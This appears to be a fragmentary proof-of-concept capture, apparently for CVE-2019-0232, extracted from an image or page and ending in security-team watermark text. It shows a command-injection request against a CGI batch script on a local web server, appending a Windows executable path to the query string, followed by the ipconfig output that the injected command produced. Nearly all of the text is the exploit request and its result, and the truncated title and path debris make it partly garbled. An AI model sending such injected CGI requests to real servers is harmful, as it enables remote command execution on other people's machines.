 GitHub - pyn3rd / CVE-2019-0
localhost:8080/cgi-bin/hello.bat
localhost:8080/cgi-bin/hello.bat?c:/windows/system32/ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::914a:ac19:41ae:ad78%4
自动配置 IPv4 地址 . . . . . . . : 169.254.173.120
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
REEBUF
TideSec安全团队